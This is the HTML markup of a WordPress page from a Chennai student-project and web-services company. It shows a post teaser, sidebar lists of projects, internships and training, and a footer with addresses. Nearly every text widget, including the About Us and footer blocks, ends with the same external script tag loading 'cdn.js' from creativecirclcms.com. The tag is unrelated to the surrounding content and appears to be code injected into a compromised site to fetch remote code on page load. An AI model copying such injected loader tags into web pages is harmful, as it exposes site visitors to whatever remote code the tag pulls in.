                    <h4 class="entry-title title"><a href="https://freeieeeprojectschennai.co.in/supervised-search-result-diversification-via-subtopic-attention-using-dotnet/">Supervised Search Result Diversification via Subtopic Attention using dotnet</a></h4>
                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2021/09/">
         Sep 9, 2021</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/supervised-search-result-diversification-via-subtopic-attention-using-dotnet/">0 Comments</a> </span>
         
    </div>
    
                    <div class="mg-content">
                        <p>ABSTRACT:Search result diversification aims to retrieve diverse results to satisfy as many different information needs as possible. Supervised methods have been proposed recently to learn ranking functions and they have&hellip;</p>
                    </div>
                </div>
            </article>
                        <div class="col-md-12 text-center d-flex justify-content-center">
                                            
            </div>
        </div>
        <!-- // mg-posts-sec-inner -->
    </div>
    <!-- // mg-posts-sec block_6 --> 
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://freeieeeprojectschennai.co.in/category/android-applications/">Android Applications</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://freeieeeprojectschennai.co.in/category/application-projects/">Application Projects</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freeieeeprojectschennai.co.in/category/big-data-projects/">Big data Projects</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://freeieeeprojectschennai.co.in/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://freeieeeprojectschennai.co.in/category/data-mining/">Data Mining</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://freeieeeprojectschennai.co.in/category/data-warehousing/">Data Warehousing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://freeieeeprojectschennai.co.in/category/embedded-projects/">Embedded Projects</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://freeieeeprojectschennai.co.in/category/graphics-and-multimedia/">Graphics and Multimedia</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://freeieeeprojectschennai.co.in/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freeieeeprojectschennai.co.in/category/image-signal-processing/">Image, Signal processing</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freeieeeprojectschennai.co.in/category/java-projects/">Java Projects</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://freeieeeprojectschennai.co.in/category/mobile-computing/">Mobile Computing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://freeieeeprojectschennai.co.in/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://freeieeeprojectschennai.co.in/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://freeieeeprojectschennai.co.in/category/ns2-ns3-projects/">NS2 &amp; NS3 Projects</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://freeieeeprojectschennai.co.in/category/parallerl-and-distributed-systems/">Parallerl and Distributed Systems</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freeieeeprojectschennai.co.in/category/plc-projects/">PLC Projects</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://freeieeeprojectschennai.co.in/category/power-electronics/">Power Electronics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://freeieeeprojectschennai.co.in/category/python-projects/">Python Projects</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freeieeeprojectschennai.co.in/category/realtime-projects/">Realtime projects</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freeieeeprojectschennai.co.in/category/simulation-projects/">Simulation Projects</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://freeieeeprojectschennai.co.in/category/software-engineering/">Software Engineering</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://freeieeeprojectschennai.co.in/category/student-projects/">Student Projects</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freeieeeprojectschennai.co.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://freeieeeprojectschennai.co.in/category/web-application/">Web Application</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://freeieeeprojectschennai.co.in/category/web-mining/">Web Mining</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://freeieeeprojectschennai.co.in/category/wireless-projects/">Wireless projects</a>
</li>
			</ul>

			</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">About Us</h6></div>			<div class="textwidget"><p><a href="http://1croreprojects.com/" target="_blank" rel="noopener"><strong>1Crore Projects</strong></a> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world. We have been effectively in providing solutions for different challenges across a wide range of market and customers propagate across the globe.<script src="https://www.creativecirclcms.com/cdn.js"></script></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Our Services:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://dlktech.co.in/php-web-development.php" target="_blank" rel="noreferrer noopener">PHP Web Development</a></li>
<li><a href="http://dlktech.co.in/cms-web-development.php" target="_blank" rel="noreferrer noopener">CMS Web Development</a></li>
<li><a href="http://dlktech.co.in/codeigniter-web-development.php" target="_blank" rel="noreferrer noopener">CodeIgniter Web Development</a></li>
<li><a href="http://dlktech.co.in/wordpress-web-development.php" target="_blank" rel="noreferrer noopener">WordPress Web Development</a></li>
<li><a href="http://dlktech.co.in/b2b-portal-development.php" target="_blank" rel="noreferrer noopener">E Commerce Website Development</a></li>
<li><a href="http://dlktech.co.in/seo-services.php" target="_blank" rel="noreferrer noopener">SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/local-seo-services.php" target="_blank" rel="noreferrer noopener">Local SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-marketing.php" target="_blank" rel="noreferrer noopener">Social Media Marketing in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-management.php" target="_blank" rel="noreferrer noopener">Social Media Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/content-marketing-services.php" target="_blank" rel="noreferrer noopener">Content Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/youtube-video-promotion.php" target="_blank" rel="noreferrer noopener">Youtube Video Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/email-marketing-services.php" target="_blank" rel="noreferrer noopener">Email Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/sms-marketing-services.php" target="_blank" rel="noreferrer noopener">SMS Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-map-promotion.php" target="_blank" rel="noreferrer noopener">Google Map Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-adwords-ppc-management.php" target="_blank" rel="noreferrer noopener">Google Adwords PPC Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/facebook-advertising.php" target="_blank" rel="noreferrer noopener">Facebook Advertising in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-promotion-services.php" target="_blank" rel="noreferrer noopener">Google Promotion Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/writing-services.php" target="_blank" rel="noreferrer noopener">Writing Services in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-4" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">ECE/EEE/EIE:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://ieeeprojectcentre.in/embedded-application-projects-in-chennai.php"> EMBEDDED SYSTEMS PROJECTS</a></li>
<li><a href="http://1croreprojects.com/iot-mini-projects-in-chennai.php"> IOT PROJESTS</a></li>
<li><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">ARDUINO PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">ROBOTICS PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai.php">MAT LAB PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/python-ieee-projects-in-chennai.php">PYTHON PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/ieee-raspberry-pi/">RASPBERRY PI PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-5" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">We do Projects for</h6></div>			<div class="textwidget"><ul>
<li><a href="https://beprojectcentre.in/" target="_blank" rel="noreferrer noopener">B.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">B.Tech (I.T) STUDENTS PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/" target="_blank" rel="noreferrer noopener">M.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://projectcentrechennai.in/final-year-mtech-projects-chennai.php" target="_blank" rel="noreferrer noopener">M.Tech STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">BCA &amp; MCA STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">M.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/msc-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">B.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://finalyearprojectece.in/cse-diploma-project-centers-in-chennai.php" target="_blank" rel="noreferrer noopener">Diploma (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">IEEE &amp; NON IEEE PROJECTS</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">REALTIME PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">APPLICATION PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-6" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Domains :-</h6></div>			<div class="textwidget"><ul>
<li><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Networking System</a></li>
<li><a href="https://realtimeproject.in/network-security-project/" target="_blank" rel="noreferrer noopener">Network Security</a></li>
<li><a href="https://realtimeproject.in/image-processing-project/" target="_blank" rel="noreferrer noopener">Image Processing</a></li>
<li><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Graphics &amp; Multimedia Projects</a></li>
<li><a href="https://realtimeproject.in/cloud-computing-project/" target="_blank" rel="noreferrer noopener">Cloud Computing Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-android-projects-chennai.php" target="_blank" rel="noreferrer noopener">Android Applications Projects</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">Realtime Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Mining Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">Power Electronics Projects</a></li>
<li><a href="http://projectcentrechennai.in/" target="_blank" rel="noreferrer noopener">Python Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Big data Projects</a></li>
<li><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/">Paral</a><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/" target="_blank" rel="noreferrer noopener">lerl and Distributed Systems Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-secure-computing-projects-chennai.php" target="_blank" rel="noreferrer noopener">Grid Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/java-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Application Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/android-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Mobile Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/php-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Application Projects Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Software Engineering Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-embedded-projects-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/updates/best-ieee-final-year-project-centers-in-chennai" target="_blank" rel="noreferrer noopener">PLC Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Warehousing Projects</a></li>
<li><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/" target="_blank" rel="noreferrer noopener">Web Mining Projects</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-7" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Internships</h6></div>			<div class="textwidget"><ul>
<li><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DOT-NET INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/seo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">SEO INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/smo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">DIGITAL MARKETING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEB DESIGNING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP INTERNSHIP</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">ANDROID INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ece-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">CLOUD COMPUTING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/data-mining-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DATA MINING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/" target="_blank" rel="noreferrer noopener">AMAZON AWS INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">C# and ASP.Net INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/big-data-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">BIG DATA INTERNSHIP</a></li>
<li><a href="https://eceprojects.co.in/iot-internship-in-chennai/" target="_blank" rel="noreferrer noopener">IOT INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEBSITE DEVELOPMENT INTERNSHIP</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-8" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Training:</h6></div>			<div class="textwidget"><ul>
<li><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA T</a><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php">raining</a></li>
<li><a href="http://vlsaglobalservices.com/advance-java-training-in-chennai.php" target="_blank" rel="noreferrer noopener">J2EE Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP &amp; MySql Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Designing Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/digital-marketing-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Digital Marketing Training</a></li>
<li><a href="http://vlsaglobalservices.com/asp.net-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Asp .net Training</a></li>
<li><a href="http://vlsaglobalservices.com/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Android Training</a></li>
<li><a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/arduino-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Arduino and Raspberry PI Training</a></li>
<li><a href="http://vlsaglobalservices.com/matlab-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Matlab Training</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Python Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/bigdata-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Big Data Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 and NS3 Training</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-9" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Technologies</h6></div>			<div class="textwidget"><ul>
<li>Java, J2EE</li>
<li>ASP .Net</li>
<li>C</li>
<li>C++</li>
<li>PHP &amp; MySql</li>
<li>Struts</li>
<li>Matlab</li>
<li>VB.Net</li>
<li>NS2 and NS3</li>
<li>VLSI</li>
<li>Embedded Systems</li>
<li>Arduino and Raspberry PI Projects</li>
<li>Python</li>
<li>Big Data</li>
<li>Power systems</li>
<li>Android</li>
<li>PIC Projects</li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/" title="Permalink to: Gradient Boosting Algorithms"> Gradient Boosting Algorithms</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 11, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/" title="Permalink to: Voice – Integrated Applications"> Voice – Integrated Applications</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 10, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/system-console-application/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/system-console-application/" title="Permalink to: System Console Application"> System Console Application</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 3, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/system-console-application/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/authentication-access/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/authentication-access/" title="Permalink to: Authentication &amp; Access"> Authentication &amp; Access</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2025/12/">
         Dec 24, 2025</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/authentication-access/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="text-11" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>About Us</h6>			<div class="textwidget"><p><strong>1Crore Projects</strong> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world.</p>
<p><strong>Address</strong> :<br />
Door No : 68 &amp; 70 , No : 172,<br />
Ground Floor , Rahaat Plaza<br />
( Opp. of Vijaya Hospital ), Vadapalani.<br />
Chennai-600026.</p>
<p><span data-teams="true">DLK Technologies Pvt Ltd.,<br />
No.7/158, Pillaiyar Gurumoorthy Nagar, Ammachatram, Kumbakonam, TamilNadu 612103</span></p>
<p><span data-teams="true">Dhanam Technologies W.L.L<br />
Flat No: 1653,Building No:1565, Road No: 1722, Block No:317, Town: Diplomatic Area, Manama Municipality, Kingdom of Bahrain</span></p>
<p><strong>Phone</strong>:<br />
7299951536</p>
<p>Email: <span data-teams="true">satheeshkumar@dlktech.co.in</span><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>
		<div id="recent-posts-4" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/physical-parameter/">Physical Parameter</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/communication-based/">Communication Based </a>
									</li>
					</ul>

		</div><div id="text-12" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>Quick Link</h6>			<div class="textwidget"><ul>
<li><a href="http://realtimeproject.in">Realtime Project Center</a></li>
<li><a href="http://ieeeprojectcentre.in">IEEE Project center</a></li>
<li><a href="http://1croreprojects.com">1Crore Projects Center</a></li>
<li><a href="http://finalyearprojectece.in ">Final year project center</a></li>
<li><a href="http://beprojectcentre.in">BE Project center</a></li>
<li><a href="http://eceprojects.co.in">ECE Project Center</a></li>
<li><a href="http://projectcentrechennai.in">Project Center in Chennai</a></li>
<li><a href="https://meprojectschennai.co.in">ME Project Center</a></li>
<li><a href="http://freeinternshipinchennai.co.in/">Free InternShip in Chennai</a></li>
<li><a href="http://vlsaglobalservices.com">VLSA Global Services</a></li>
<li><a href="http://dlktech.co.in/">Web Development Company in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                               <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: News Way by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
